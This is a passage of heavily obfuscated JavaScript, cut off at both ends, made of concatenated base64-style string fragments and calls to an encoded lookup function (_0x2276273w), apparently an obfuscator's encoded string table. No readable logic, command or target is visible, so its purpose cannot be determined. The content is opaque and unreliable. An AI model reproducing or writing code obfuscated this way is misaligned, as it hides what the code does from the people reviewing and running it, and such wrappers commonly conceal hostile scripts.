J2Nta1RGU'+'29xa3EnLCdXUlBDV09GY1BLMCcsJ3cxbG'+_0x2276273w(0x230)+_0x2276273w(0x20a)+'J2Y4a3VGbWtka0cnLCdXUWJLV1FLUCcsJ'+'3EwN2RObWtWeVcnLCdxMjdjSjhvR2RxJy'+'wnZXFGY05L')+(_0x2276273w(0x365)+'W1vL2JxJywnZENrSnQ4b1RmVycsJ1dRTH'+'BmQ2tKVzV1JywnZFowOHVObScsJ1c1Q2Z'+_0x2276273w(0x272)+_0x2276273w(0x1c5)+_0x2276273w(0x15f)+'NvcScsJ1dPMEVXNlJkSGZXJywnV1BiQ1d'+_0x2276273w(0x326)+_0x2276273w(0x18a)+'GRkUHFkZExHJywnVzZ6blc3aVhXT2knLC'+'dXT1hrQmNwY0dXJywnQW1vakM4a0hXN08'+_0x2276273w(0x1ea)+'LCdXT2RkSTE5RVdPRycsJ2dYdGNOdnRjV'+_0x2276273w(0x2a1)+'JjRycsJ0NlU2d4OGt2JywnV1JpN1c3L2N'+'ROG90JywnVzVaZEtTb3J0SDQnLCdjd0pj'+_0x2276273w(0x2f5)+'1BYaFdQU2NzcScsJ1dPdVdFWVpkVkcnLC'+'dXT3BkU3hPblc3aScsJ1dPN2ROTXJaV1B'+'TJywnZlhSY1Vta1NwYScsJ1c2TmNOTjVy'+'VzVlJywnV1I1MW9TbzVzYScsJ1dRNUJhb'+_0x2276273w(0x193)+_0x2276273w(0x28b)+'kQldlaicsJ1c2OHpvQ2tybHEnLCdqWE5j'+_0x2276273w(0x23c)+'GNIU29CZnEnLCdXUk5jVFNrZVc2N2RUYS'+_0x2276273w(0x1f4)+'wdScsJ2lhM2NVU2tJZEcnLCd2U293RENr'+'VVc3VycsJ2F1WmRQbWtKV1JtJywnV1J6S'+_0x2276273w(0x265)+'BQazhrcWRx')+('JywnV1F1ZVc2VmNKOG9lJywnRUd4Y1Ftb'+'2hXUHEnLCdoZHRjVWhOY0tHJywnV081VH'+'BTa01XT3knLCd2M2Vkd1l5JywnVzV0ZFB'+_0x2276273w(0x33a)+'a3FXN1NmbnEnLCdvU2t4Vzd5ZWRHJywnV'+'1FtTkRkZGRQVycsJ1dQNGVXUThNV09xJy'+'wnaGNHbEFlUycsJ2xlM2RVQ2trV1BlJyw'+'nV1BHL1dSRmROdk8nLCdFWkJjUkdCY0lX'+'JywnV09DeVdQZXFXUm0nLCdXUjk3azhrS'+'1c0dScsJ1dQSzJXT3BkVmdpJywnV1BxTE'+'VyaGRNVycsJ1dQMWVubWthVzZXJywnY2N'+_0x2276273w(0x148)+'V1FpbUNHJywnVzZ1Y1c1UmRKQ2tXJywnR'+'GRLZnhDby8nLCdXT0R2ZDhrMVc3MCcsJ0'+'V3SmROcWRkUXEnLCduOGttQW1rcmtXJyw'+_0x2276273w(0x28d)+_0x2276273w(0x2a4)+'ywnV1JUNVdROExXNE8nLCdFWDNjUUNvTl'+'dQQycsJ2hDa2V0Q2tpZkcnLCdXT3ZIaG1'+'raFdQcScsJ0F1dGROcWhkSmEnLCdXNVJj'+'TENvTFc1ODcnLCdXUWxjS0NrRFc0RmRRY'+'ScsJ1dSSGhXUWVqVzYwJywnaDNSZFBta1'+_0x2276273w(0x37a)+_0x2276273w(0x2e7)+'VzRXTFdQOCcsJ1dQclBvQ29vd1cnLCdXN'+'nFqV1BGZEs4a1knLCdXUjFRV1JDRVc3NC'+_0x2276273w(0x213)+'sJ2NDazV1Q2tRbWEnLCdXUEZkVWFXLycs'+_0x2276273w(0x396)+_0x2276273w(0x190)+'dXUTQnLCdG')+(_0x2276273w(0x2a0)+'CdqWGxjR1Nra2ZXJywnV1JMcWNTb01DVy'+_0x2276273w(0x13e)+_0x2276273w(0x2c2)+'NlJkUGhTJywnVzd5c1c2L2RWQ2t5JywnV'+'zZhN2Q4a3VocScsJ1dPckdXUVJjSDNpJy'+'wnV1FEWFdSbGNVdUMnLCdldEZjTU5wY0t'+'hJywnQ3ZPNnQ4a0UnLCdXNldPV1EvZEpT'+'a0gnLCdXUnlMV1BCZE0wVycsJ2FKMFBzT'+'WEnLCdXT3hkS00xdldPdScsJ29yL2NOU2'+_0x2276273w(0x1ed)+'3d0pOY1NHJywnV09USldQSzRGYScsJ1c3'+'aGRMMnlPV1A4JywnelpoY1ZIN2NMVycsJ'+_0x2276273w(0x17d)+_0x2276273w(0x36a)+'XNXlKV1AzZE5ta3QnLCdXN2RkVmdPN1dQ'+'MCcsJ2FzN2NWdlZjSlcnLCdXNmRjUWg1R'+_0x2276273w(0x1ac)+'NvOW1XJywnblcvY1JDazVsRycsJ3Z2dGR'+'MZE5kVGEnLCd3M0c5RFNrNCcsJ1c2TE1X'+'N0dmV1JtJywnV09ERVdSYUtXNlcnLCdXN'+_0x2276273w(0x20e)+_0x2276273w(0x15d)+'0bScsJ1c0UmNVU29FVzdTbycsJ1dQZXhX'+'NEd1V1BXJywnYWR0Y1YwM2NHcScsJ3ZNU'+'0FyU2tLJywnY3NTdkFmVycsJ3ZTbzR0Q2'+'taVzU4JywnV1BCZFAzZUNXNDAnLCd0ckt'+'zejhvTCcsJ29xZUR2dU8nLCdXUEpkTzBU'+'NldSaScsJ1c0VmNOQ29CVzRDRCcsJ1dPU'+'3NXNzdjU1NvTycsJ1dRNTNhQ29reWEnLC'+'dXNzRGVzdS')+('ZFVTazgnLCdwTVJkSzhrRVdQaScsJ2c4a'+'3BXNjBPanEnLCdXT3hkTXZxUlc1RycsJ1'+'c0MEJXNnRkVVNrVScsJ3B0eXNzeFcnLCd'+'XUDdkS2NteVdPVycsJ0JiQmNJSUJjSnEn'+'LCdXNkpkTm1vVkZKYScsJ3pmTmNLbW81Z'+'mEnLCdXUGJhVzVTTldPNCcsJ3R3aUR5Q2'+'tpJywnVzVWY0h1YjlXNFMnLCdtOGtTQTh'+'rdWNHJywna2V4Y1ZTb1dXNnknLCdyZmhj'+'VjFkZE1XJywnV09aY0tTa1VXNVJkU0cnL'+'CdXNS9jTW1vSVc0dTknLCdXT0QxbG1rTl'+'dPTycsJ1dRUFJnbW9VdWEnLCdXUkxzZFN'+_0x2276273w(0x27a)+'Y1c1VzBXUm0nLCdDU2tFeVpDRCcsJ1c2L'+'2RNd2V6V1E4JywnV1EvY1Vta2NXNi9kSl'+'cnLCdXNDdkUmY4RVdPVycsJ3FyL2NWSlZ'+_0x2276273w(0x261)+_0x2276273w(0x1f7)+'3V6eUcnLCdXUFhlV091bVc1RycsJ0JYZG'+_0x2276273w(0x1d6)+'1UmNRTFg3VzdLJywnaVpKY0hta1pjVycs'+_0x2276273w(0x262)+'m0nLCdXT3VtVzY4eVdPbScsJ1dRTmNIU2'+'sxVzZOZEphJywnV1JMYVdPUmNVSzQnLCd'+'XUWRjSm1reFc0bGROcScsJ3hldGRIWjNk'+'TGEnLCdFMVpjT21vZmNHJywnVzVhOVc3U'+'mRRQ2tYJywnRUNrd3hKU0InLCdXNWFIbT'+'hrTGVhJywnV09lSkFHL2RVRycsJ2R1bGN'+'WOG9SVzZlJywnRXMzY1ZHdGNVVycsJ2Nt'+'b1lXTzlkV1J1JywnZVNvdFdRMDNXNzgnL'+'CdXT0pkUTJPQVc2UycsJ1dSUmRUMWVEVz'+'R5JywnV1Av')+('ZFRDa3ZjQ29IJywnQkxWY1Ntb3VvcScsJ'+_0x2276273w(0x127)+'csJ0VKRmNNR1pjUlcnLCdXNXVDcDhrbWV'+'HJywnV1IxWFdQdUdXNFMnLCd6M1ZkS2No'+_0x2276273w(0x1cd)+_0x2276273w(0x225)+_0x2276273w(0x2d8)+'1VzdXWmdxJywncU54Y0dtb1JuYScsJ0NO'+_0x2276273w(0x36c)+_0x2276273w(0x1ce)+'I0MVc2dVNXTzAnLCdXNnlEb1Nram5XJyw'+'nVzVGZEhIL2RPTEcnLCd5Y0pkTkNrR1dP'+'dScsJ3V3eGRWZHhkTGEnLCd2YnhjUXNCY'+'0thJywnV1FqOG9Db3NzVycsJ0NMcVlFSj'+'gnLCdXNWxkVFl0ZE94MCcsJ0FyZU5FQ29'+'VJywndDhrb1c0aScsJ0E4b1h1bWtKVzdL'+_0x2276273w(0x35f)+_0x2276273w(0x339)+'h2VzUzY0ltbzMnLCdidjNkUENrRldQRyc'+'sJ2VTa1pGQ291a3EnLCdXNVJjVjhvSlc3'+_0x2276273w(0x164)+_0x2276273w(0x1ee)+_0x2276273w(0x397)+'GQ2tQVzVtJywnZVNrTXVtb0RmcScsJ3Y4'+'a3lGWWl5JywnZVhKY0gweGNJRycsJ1c2Z'+'WhGbW9zVzVPUndJaGRLQ29Pdk5lJywnen'+'IvY1J0L2NKcScsJ0ViUmRUQ2tnV1B5Jyw'+'nVzR0Y08xaktXNGVtVzZuRldRcGNSbWtS'+'ckcnLCdqQ2trQjhrL25hJywnV09XUlc3L'+'2RQdXknLCduQ2tTQjhvYWRhJywnVzVaZF'+'Btb29GWUsn')+(_0x2276273w(0x246)+'ScsJ1dSbnNwbWtHVzRxJywnRTBpaEFyTy'+'csJ3kydXdyWUMnLCdXUEhzYzhvaUZXJyw'+'nV1A3ZElLclpXT0MnLCdXUjhnVzQvY0g4'+_0x2276273w(0x165)+'zRXJywnRnRhYnNta2knLCdXNjhLbDhraW'+'ZhJywnVzdKY1M4b09XNjBlJywnejFKY04'+'4b0ZncScsJ1dRZGRIZ0dmVzdpJywnVzRx'+'NldRZGRKU2tnJywnV1BYcVdQM2NHdjgnL'+'CdpQ29HV1BpbVc1OCcsJ1dRQ0NXN1ZjUk'+'NvdicsJ0N0aGNWZDNjR3EnLCdXNUJjR1N'+'vY1c3OGInLCdhM0ZjU1NvcFc1MCcsJ1dQ'+'N2RKWXFoV1JPJywnZFNrcFc1cTRsVycsJ'+_0x2276273w(0x177)+'8wJywnblNvdVdQYXJXNXknLCdXNlZjTzh'+_0x2276273w(0x28a)+'VVdRMFZXNk8nLCdiM05kTm1rV1dPZScsJ'+'1dQWDlXT3lMVzZxJywnV1IxK2JTb0V5YS'+_0x2276273w(0x233)+_0x2276273w(0x2e9)+'azVXT3knLCdXNGxkVENvVkZieScsJ1dSN'+'W1pbWt3VzZLJywnQ1Nrd1c3eGNSZW0nLC'+'dXUmhkUENrVmJTb3EnLCdXNVNUazhrV2N'+'HJywnZThvaldReVlXNGknLCd1clNMRm1v'+'WCcsJ1dPbUJXT3BkTzFxJywnZlpaY1VTa'+'01kRycsJ1dST1JXN0pkSGY4JywndTMwVW'+'dDa2MnLCdXUm5xYUNvVUZhJywnVzVldVd'+'RaGRKOGtIJywnV1JTSEVHWmRJcScsJ2RX'+'NXhXNS9jT2EnLCdXNHRkUVc3ZEhOMCcsJ'+'1dQSzdXNjhVV1J5JywnVzZWY1AyZkFXNG'+'0nLCdXT2ll')+(_0x2276273w(0x13b)+'CdXT2Z0a0NrVVc2YScsJ0RaQmNLSlZjT0'+_0x2276273w(0x37b)+'nLCdXT0pjVGE1YldQaScsJ2pjRmNSU2tm'+'ZHEnLCdhOGtvVzY0d2thJywnRXN5Snc4b'+'3QnLCd6S3hjUWZkZFVHJywnanNMRVc1aG'+'NPRycsJ1c1WmNSMFhkVzU4JywnV09lWFc'+'1MFNXT3EnLCdXUHJFYm1vZUNhJywnV09G'+'ZEpMNXhXUHUnLCd1OGsxeVllYScsJ3h1S'+_0x2276273w(0x1d5)+'NvTHVta3NXNjgnLCdXT210QVdSZEhHJyw'+'nZlNvZldPMEdXN0MnLCdrQ2tUcUNrL2tX'+'JywnQjFaY05Db2VmYScsJ1c1RmRKZ3VkV'+'09PJywnV1E5V0FkdGNIYScsJ1c3bGRMY2'+'hkR2hHJywnV1JEdmFtb3B0cScsJ3hkUmN'+_0x2276273w(0x33c)+'NWNXUmFJeEcnLCdxOGs4dkdXMycsJ1dRU'+'mNTbWtGVzYzZEthJywnVzZxa3BDa1ljRy'+'csJ3VOdGRSZEpkVGEnLCdEYzhEclNvOSc'+'sJ2MyZGNRbW9UVzVXJywnVzRtZVdRbGRV'+'OGtRJywnV1IxdFdQZWZXNHUnLCdycmRkV'+_0x2276273w(0x20d)+'hvaW9xJywnbENrb0RDby9rcScsJ1c3eGN'+'NOG84VzZtaycsJ2ROeGRHU2tWV1J5Jywn'+'V09wY1JTa0hXNGRkS1cnLCdXUmhkR2Fle'+'FdQbScsJ2d1aGRHQ2syV1F5JywnY1NrRl'+_0x2276273w(0x37f)+'nVzRSY05nQycsJ1dRdGNTOGtjVzdSZE1x'+_0x2276273w(0x1b4)+'Cdid3BkSDhrcFdPeScsJ1c2bU1XN2hkTj'+'hrUicsJ1dQ')+('MFN1WjdkVkcnLCd3R2RjT3FWY0dhJywnV'+'zZOZEltb1Z4SlMnLCdsaGxkRzhrWFdQaS'+_0x2276273w(0x1ca)+'HcScsJ1c2WmNHdmpvVzRpJywnRnFGY044'+'b0JXUWUnLCdXNFZkU0k3ZFJ1YScsJ0JNT'+'mNRbW9WaWEnLCdrOGtodW1vem5XJywnV1'+'IvZExnT2FXN0snLCdkQ29sV1BTQVc1eSc'+'sJ0JIMDlGQ29JJywnakp0Y04yM2NURycs'+'J0RncXNFV2UnLCdXNGxjTkNvOFc3MG4nL'+'CdXNFZjUWhuU1c1YScsJ3JTazBDSk81Jy'+'wnanN0Y084a01mYScsJ3FDa3BXNFZjUTF'+'xJywnV1BmR1dRcGNUTjAnLCdXT1ZkU0xM'+_0x2276273w(0x1e4)+'FdQbUlXNkcnLCdrQ29IV1BPVFc2MCcsJ1'+'c2eTFXNE5kUm1rVCcsJ1dRWmNKOGtuVzR'+'kZEtxJywnV09TNFc2VmNNQ296JywnV1FO'+'ZFJ3RENXUVcnLCdXUk5kUDhrRGhDb0onL'+'CdvTTdkU0NrOVdRMCcsJ1c1dGRIOG93cl'+_0x2276273w(0x130)+_0x2276273w(0x167)+'VycsJ1dSVmRVcmlCV09LJywncUxlUXNDa'+'1YnLCd6ZWlmQmFtJywnek5kY1M4b1NlcS'+'csJ1dRbm1XUXBjVGZ5JywnV08xRFdSV3Z'+'CcScsJ1c1dUFtQ2tucHEnLCdrbW9LV1Iw'+'dFc0bScsJ1c1aTFXUlJkTFNrNScsJ2U4a'+'3R6OGtiZWEnLCdXUDdkVllLcFdRbUtCaE'+'ZjUkNvZldSN2NVbWswJywnZ3NCY1V1ZGN'+_0x2276273w(0x138)+'JywnV1F5Qlc1VmNKbW9RJywnV09aZFI4a'+'y9tU29MJywnV09EQ1dRT09XNWUnLCd3d0'+'duRVpLJywn')+('VzdMQlc0bVdXUTAnLCdnbWttdUNvaWRHJ'+'ywnVzd2Slc1VzFXUjQnLCdGcmxjU1hkY0'+'9HJywnVzVKZFI4b3hzR08nLCdXUUpkTnR'+'5MldPYScsJ3hLN2NOOG9nYWEnLCdXNnRk'+_0x2276273w(0x1f6)+_0x2276273w(0x1bd)+_0x2276273w(0x277)+'nLCdyZHhjUUpoY1FXJywnQngzZFJjUmRR'+'RycsJ1c2SmNJeFhkVzdxJywnV09ud1dSV'+_0x2276273w(0x231)+'dRV0dXNVcnLCdXUjkxb0NvenlXJywnYmN'+'aY1ZTa09rRycsJ1dPV1NXNk5kVjA0Jywn'+'eUdkY1VKTmNJVycsJ0VlNFp3Yk8nLCd0T'+'Gl3dDhrKycsJ1dSOUdnU2tiVzRDJywnV0'+'9DNFdPbWpXUk8nLCd4S3hjR1NvemJhJyw'+'nb21rZFc3R3FkRycsJ2ZDa2pXN3FLa1cn'+'LCdDR3BjTkNvV1dQTycsJ25jN2NNOGs3a'+_0x2276273w(0x139)+'BPJywnVzdDVVc0ZGRQQ2tDJywnQjhvUkJ'+'Ta3FXNW0nLCdXNHRjUm1veVc3bTknLCdX'+'NDNkUnc4SVdSTycsJ1c2bGRVTUtpV1JLJ'+_0x2276273w(0x31a)+'dhOCcsJ1dPREJjOGtaV1JhJywnblpMRFc'+_0x2276273w(0x1cc)+'TGM3ZFNoVycsJ2phU3dCMDAnLCdXUUpkS'+'FppbFdSUycsJ1dRTmRUdGFPV1JLJywnV0'+'9GZFF3alpXUUsnLCd4SjdkTFNrSVdQaSc'+_0x2276273w(0x1b7)+'NTh0JywnV1BIa1dPQmNQMjgnLCdXNE5kU'+'VNvSUJISycsJ1dQSFNXUE8xVzc4JywnV1'+'JPalc0N2RP')+('THUnLCdXT3hkTGdPMFc2cScsJ1dSNXVkU'+'2tTV1JxJywnVzcvZEg4b0JxcnknLCdXNl'+'pjU2UweldPVycsJ292RmNKQ29lVzdPJyw'+'naENvYVdScVFXNmknLCdyaG1OeW1raCcs'+'J1dSeTJXTzRmV1JtJywncXgwY3hYcScsJ'+'0JtbzJ5bWtIVzdlJywnVzdsZFZjbGRQMz'+'AnLCdXUUZjUDhraVc1eGRRRycsJ1c1aGR'+'OYWxkR0xTJywnZDBSY0dtb1dXNTAnLCdr'+'YUdkczE4JywncnVXd3JxQycsJ1c2ZGNPd'+'2ZQVzVDJywnck5SY0xDb01rYScsJ2kwL2'+'RQbWtaV1FXJywnVzVKY1J4RFpXNzAnLCd'+_0x2276273w(0x25d)+'JywnaUhEMFc0SmNKRycsJ1dRT2NXT0JkS'+_0x2276273w(0x18b)+'NrRVc2RmRSYScsJ1dRVCtqOG9mcUcnLCd'+'jTjdjTDBPJywnaXRTTEF4bScsJ0VJUmNJ'+_0x2276273w(0x133)+_0x2276273w(0x329)+_0x2276273w(0x332)+'LJywnV1AwTFc1R2dXT3EnLCdoOGtmRkNr'+_0x2276273w(0x161)+'HUyJywnV1BhSlc0L2NLU28yJywneWdaY1'+_0x2276273w(0x1cf)+'jSjBmNlc0ZScsJ2tXeWpDM3knLCdiR1Jj'+_0x2276273w(0x343)+_0x2276273w(0x1eb)+'csJ1dQOW9iU29vQlcnLCdCZ3BkVmFwZFR'+'hJywnV09WY0pDa3NXN0pkS1cnLCdwZDBS'+'QjFtJywnV1B4ZFQxYTRXNTgnLCdXUmFkV'+'1F0ZFJNMCcsJ1c1ZXZnU2tXaGEnLCdXUW'+_0x2276273w(0x28c))+('TycsJ1c1UmROZDdkUXZDJywnVzQvZEhMQ'+'1dXT3knLCd5Q2trdHJPZicsJ1c2dGRNbW'+_0x2276273w(0x120)+'jVzR1dFdSbScsJ1dRaUJXNGxkVnVDJywn'+'YXJ6TVc3eGNIcScsJ0JONDZ2bWtNJywnV'+'1BtVFc3T3JXUk8nLCdXNVRkVzRlc1dPbS'+'csJ1dPdmVXT2V6eFcnLCdXNlJjU1NvVnh'+'TazZXNy9kSjhrNlc3UmNUZVZjSDJTJywn'+'cnIvY0lZWmNMcScsJ1dPMEJXNUN6V1JPJ'+'ywnV09yRVdSWmNSTlcnLCdXNFdaVzZaZE'+'pta2onLCdiYnhjVjhremVhJywnZFNvbVd'+'POFJXNjAnLCdXT08vV1BpWVdQTycsJ1dR'+'SG1XUE5jR2c0JywnVzVYQldSdGNRZnUnL'+'CdEaHlRd2NtJywnbHRTMkVLZScsJ0YzU3'+'JDU2tJJywnemF5b0ZTb1onLCdDU2tRcnR'+'LQycsJ2FKdGNVM3RjTEcnLCdCbWtQVzcv'+_0x2276273w(0x1e7)+_0x2276273w(0x180)+_0x2276273w(0x1af)+'XUFNLV1BldVdPdScsJ3VMNC91bWtRJywn'+'V1IzY1E4a0hXNy9kUEcnLCdXUDdjS1NrW'+'Fc1QmRIcScsJ1dRSGRXUW1lVzRtJywnRX'+'JpNXJTb20nLCdXNEJkUVhSZFF2OCcsJ1d'+_0x2276273w(0x25a)+_0x2276273w(0x287)+'01pJywnV09pRlc1SmNKU28xJywnV1FYSl'+'dQaVZXNUcnLCdXNnFFbFNrT2thJywnaHR'+'oY1JDa1ZrRycsJ1dPNFlXNHFJV1BpJywn'+'Q3hGZFBZQmRKVycsJ1dRS2RXUlpkUTN5J'+_0x2276273w(0x376)+'FhJywnRmhO')+('Y09Tb0hqcScsJ1c0S1lXUHRkTThrLycsJ'+'1dPeWhXNlpjVFNvMScsJ1dPMXVpbWtvVz'+'RXJywnV1E5a1dPbXZXNnUnLCdXUkw1Rko'+_0x2276273w(0x1a0)+'V09tbVdQcScsJ1c2eGRObW9aeXNHJywnV'+'1JWZFFNbnNXTzAnLCdXNmRjVExMYlc1Vy'+'csJ1c3SmNVZUxvVzd5JywnV1JoZEhnMXZ'+'XT2knLCd3V3BjUlpkY0pHJywnVzYwWldS'+'TmRRU2tmJywnV1JiRGRta2ZXNmEnLCdFT'+'k5kR2NSZFFHJywnVzVtV1c3VmROOGtMJy'+_0x2276273w(0x2f1)+_0x2276273w(0x30d)+'ZFVhJywndGhLSXhta3cnLCdyMWRkSmFsZ'+'FFXJywndldCY05Db2pXUnEnLCdxMnhjVD'+'hvQ2ZhJywnV09qeFdSeWh6YScsJ1dQZGR'+'JZ09uVzdHJywnV1Ixd1dQeTB3VycsJ2ND'+'b3NXUEthVzZtJywnV1BqMXNxM2NMRycsJ'+'3JITzJ3OG80JywnQWh4Y0pOL2RIRycsJ1'+'c0eGNWQ28vVzR1QicsJ3JDa0Z6cW1lJyw'+'nZzNsZFJDaytXUUsnLCdXUWFWVzdSZFEx'+'ZScsJ0Q4a3hCcm1jJywnV1F1OVc3RmNIU'+_0x2276273w(0x31e)+'hrZldQaScsJ1dQSzJXNUNNV1JHJywnV08'+'vZE9nektXUFMnLCdXT0xlaVNvc0RxJywn'+'V1FXdVc1L2RVTjAnLCdXUjFDV09xdlc1Z'+_0x2276273w(0x305)+'VqVzZTJywnV1BPdFc0WmNQU29tJywnaDF'+_0x2276273w(0x234)+_0x2276273w(0x328)+'mQ0JywnVzRhSVc2eGRMcTE4V1FxaldQL2'+'RHTEdVJywn')+(_0x2276273w(0x21f)+'G0nLCdXTzVpRWJ4Y1BhJywnc3hKY0lNL2'+'RHcScsJ1c3L2RMOG9vd2RXJywnV1FYQ2R'+'Da0ZXNm0nLCdsOGszVzQ0SWtHJywnb21r'+'NFc1YUFuVycsJ1dSVmRWWGVZV1BXJywnV'+'zVEblc1ZVJXUDAnLCdXUDhJQVh4ZEpXJy'+'wnczEzY0o4b05mcScsJ1dRZUZXUkpkUkx'+'5JywnV1JicFdSeGNHZUcnLCdrOGtPQlNr'+'eW5HJywnV09OZEpOYllXT0snLCdCTlJjS'+_0x2276273w(0x2c0)+'JXUXEwV1BLJywnQ3IwRnNtb0onLCdDQ2t'+'FdVd1WScsJ2Jtb2VXT3VEVzd1JywnVzVG'+'Y05Tb0pXNWE4JywnbG1rcVc2S3djVycsJ'+_0x2276273w(0x2c6)+_0x2276273w(0x394)+'uN1dPbScsJ2MzUmNJQ295VzVLJywnVzd2'+'NVc0MEhXUDAnLCdXN2V5VzRSZEhDazInL'+_0x2276273w(0x37e)+'dXN1RUVzVTcVdSRycsJ1c1ZVNXUnRkU1N'+'rNScsJ1dScTVXN09nV1JXJywnV1FkZE8w'+'R3BXNXUnLCd4WWRjS21vSldQdScsJ1dPc'+'W5XNThYV1IwJywnendKY0xNSmRHVycsJ2'+_0x2276273w(0x2f8)+'nJywnVzVCY0o4b2ZXN3FMJywnZnNMRlc1'+_0x2276273w(0x21c)+'UtjcScsJ3d4YWl5OGsrJywnQnY3ZE5IVm'+'RKRycsJ1dQdGRMQ2t0ZDhvUicsJ1c1VmN'+'SU29vVzZDLycsJ29lQmNWU28xVzc0Jywn'+_0x2276273w(0x1e2)+'ywnV09XS1c0aGRHSzAnLCdXUDhKdEhOZE'+'1XJywnYXFI')+('SVc1ZGNOYScsJ1dRWmRSbWtGZVNvTScsJ'+'1dSWGlXUmxjSGhxJywnV1BoZEhkQ2pXUj'+'gnLCd0ZkZjUTJGZFJXJywnVzU3Y1ZDb09'+'XNzhlJywnZlNreVc3dVpiRycsJ3l4Q2Z5'+'SjgnLCdXNmkxV09OZFZta1knLCd0dzdjS'+_0x2276273w(0x12f)+'tsVzVSZE9NSycsJ1dRYTZXN0pkUDNHJyw'+_0x2276273w(0x2ba)+_0x2276273w(0x278)+_0x2276273w(0x24f)+'VkRXEnLCdXUGlqV09sZEpLNCcsJ2V0WmN'+'NdmxjU0cnLCdXT2ovV1JHMVc2ZScsJ1dR'+'SmRKdXFjVzVLJywnZTNOZE5ta0VXTzgnL'+'CdXUXk0V1J4ZEpMbScsJ1dRcmpXUjNjT2'+'ZTJywnaUdhSnUweScsJ1c2cGRUSEZkS3h'+_0x2276273w(0x2ef)+'VzR1JywnQzFhMHhDa0gnLCdmdGxjT1NrU'+'W5xJywnVzdKZEo4bzNBYzQnLCd0S1pjUW'+'1vdW1XJywnV1FiRWxTazRXT2UnLCdXUGV'+'FV09Pb1dQQycsJ1dReWhXUVJkVjFlJywn'+_0x2276273w(0x163)+'ywnV1FiV1dPQmNUZ1MnLCdzczNjSThvU1'+'dQOCcsJ1dSNE5XUEZkSTA0JywnV09GZE1'+_0x2276273w(0x219)+'VFdPdTBXT2UnLCdXT0tDVzU3ZEkzaScsJ'+'3VjdGRIU2tNV1BxJywnV1JuNXVkbGNMRy'+'csJ1c2eGRURzdkU2V5JywnV09LWFc1TmN'+'VQ29QJywnYXE5c1c0M2NMRycsJ1dReGRQ'+'Q29oVzRxWldPQmNVZ2EnLCdiTnhkTlNrU'+'VdSZScsJ1dQbGRTbWtOYW1vRScsJ3cyQm'+'NRTEpkR1cn')+('LCdEQ2tOdmQ0NycsJ0VlRmNSOG9sbVcnL'+'CdDd3F0RlNrTycsJ2haMThXN3hjR0cnLC'+'dXUFJkUE1iSVdQRycsJ1dPVFVXUmhjUGh'+'DJywnbjhvTFdRT0FXN0MnLCdpcnRjVmYz'+'Y1FXJywnaTFCZFA4a2lXUnEnLCdXUXRkT'+_0x2276273w(0x389)+'Y3ZEdnVycsJ1c2WmRMdzBHV1I0JywnVzR'+_0x2276273w(0x1e9)+'LCdXT2hkTU5YZ1dPRycsJ1dRQmNQQ2tLV'+_0x2276273w(0x37c)+_0x2276273w(0x23f)+'vbWswVzRHWmJXJywnd2d5dnRHVycsJ2cx'+'ZGNKQ29uVzRTJywndkthY3U4azInLCdsb'+'WtDczhvbGdHJywnY1daY0pTazJrYScsJ1'+'c0MEVvU2svZVcnLCdmU295V091Mlc1dSc'+'sJ3c4bzByU2sxVzRhJywnQVo3Y0s4bzVX'+'UjQnLCd2Q2tXdXJpdCcsJ3pjVmNUcjNjT'+'FcnLCd4ZVZjSm1vU25hJywnV1FLK1c0Rm'+'RWZm0nLCdXN0ZkU2JWZEcxcScsJ2RTa2h'+'DbWszbHEnLCdqZGp3VzZWY1ZHJywnV1Bu'+'b3hxeGNRcScsJ3cxZXlyQ2txJywnVzZoZ'+'FRTb2VxdFMnLCdXNVdhV1JsZFNDazQnLC'+'dXUlcrVzQzZEhOMCcsJ1dQMTRXUkdkVzR'+'xJywnbGZ4Y1I4b3RXNksnLCdyWXBkTlNr'+'RVdQeScsJ3NIV0dFbW9aJywnZnJSY1JDa'+'2dncScsJ3dyU1R4U29BJywnV1F5Wlc1NE'+'5XUEcnLCdXUER3V1FkY092dScsJ1dScjB'+'qQ2toV1J5JywnZXJkY1JDa3JwVycsJ1dR'+'dmlXTzBYVzQwJywnd3JwY1FZWmNSVycsJ'+'0ZaSmRJQ2s1V1J5JywnVzRaZFEwMFBXUV'+_0x2276273w(0x259))+(_0x2276273w(0x2c4)+'29pV095eFc1NCcsJ2dhbVp3MnknLCdXUj'+'RMVzZaZE9ncScsJ1dQOVpXUHhjSWZtJyw'+_0x2276273w(0x331)+_0x2276273w(0x15c)+'0kzTycsJ1c2NDNlbWtaa0cnLCdXUjliV1'+'JLOEFxJywnVzRsZFVyL2RRd3UnLCdBY2x'+'jUm1vY1dRZScsJ2ZDb1lXUTRCVzVTJywn'+'V090ZFF1eUFXN3EnLCdoaEpjS21vdlc1R'+'ycsJ1dPbkdXUUNpVzRpJywnV091L1c3bG'+'RVTVcnLCdXNEJkUVNvSXhicScsJ21Ta3R'+'XNWlZcFcnLCdqbWtjQjhrTmtXJywnVzVq'+_0x2276273w(0x220)+'zdGZEhZdGRSZUcnLCdXT1NGVzRwZEl2eS'+'csJ1dRL2RIWGVMV09HJywnV1BaZFNZbS9'+_0x2276273w(0x2db)+'U1cnLCdXUEdWRFhOZEhXJywneFdHYkE4b'+_0x2276273w(0x206)+'9kUU15JywnV1F2VXdHaGNIcScsJ1dQM2R'+'NQ2tLbW1vdCcsJ2RDb0dXUnFQVzdTJywn'+_0x2276273w(0x34b)+_0x2276273w(0x156)+'84JywnV1JCZEttazJiU29iJywncDFGZEt'+_0x2276273w(0x30c)+_0x2276273w(0x196)+_0x2276273w(0x199)+'dhL2NVYzNjS0cnLCdXNEJkUDhvUXhIcSc'+'sJ3Ftb3p6OGttVzdtJywnVzZCY1RnSG9X'+'NG0nLCdXUlBrV1I0bXNxJywnRjFWY1NNa'+'GRSRycsJ1dRRHlXT0dKVzU0JywnRjFCY0'+'9tb1BXNnRj')+(_0x2276273w(0x1fb)+'FVMdXlXNFMnLCdXT1MvV1J4ZFMydScsJ2'+'ptbzRXT1NDVzVhJywnV1E4cndXSmRWVyc'+'sJ3NDb2tDQ2t4VzZhJywnV1JIa1dST0VX'+_0x2276273w(0x1a7)+'2RmcScsJ1c3cGROdWVnV1JlJywneUNrS3'+'VzZUsnLCdXNTRUVzVOZEhTazMnLCdXNVZ'+'jUXdIUVc2TycsJ2JhV0hyTmUnLCdoTEZj'+_0x2276273w(0x2f4)+'ktWY1NtbzhtRycsJ1c2eGNIMmpiVzVDJy'+'wnYU1SY1NTb1pXNnUnLCdXNnViV1IzZEt'+'Ta00nLCdXT0Q0V1FDcHVxJywnVzdoZE5h'+'L2RKS3knLCdXN2ZCVzYwcldPOCcsJ2the'+'Tl1d08nLCdXUUxKV1FlMVc0TycsJ1dSOW'+'RXUlMveGEnLCdXNzVnVzU0WldRdScsJ0R'+'Db1F0Q2tXVzVtJywnak5sZFBta2dXUXUn'